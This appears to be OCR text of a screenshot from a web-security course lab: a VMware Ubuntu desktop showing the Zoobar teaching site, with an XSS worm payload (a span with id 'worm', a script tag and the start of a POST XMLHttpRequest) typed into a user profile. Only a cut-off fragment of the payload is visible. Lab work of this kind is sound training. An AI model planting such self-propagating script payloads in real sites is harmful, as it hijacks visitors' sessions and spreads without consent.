 Ubuntu - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
Kali-Linux-2019.
共享的虚拟机
Ubuntu
Activities Firefox Web Browser Sat 04:46
Home - Zoobar Foundation - Mozilla Firefox
Home - Zoobar Foundation
https://www.zoobar.com/index.php
Zoobar Foundation for Patriotic Policy
Supporting the proven researchers of the 21st century
USTC Web Security
Log out alice
Home | Users | Transfer
Balance: 20 zoobars
Your profile:
<span id=worm>
<script>
xmlhttp=new
XMLHttpRequest();
xmlhttp.open("POST",
"https://www.zoobar.
com
Save
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
96%
英
20:46
2019/12/28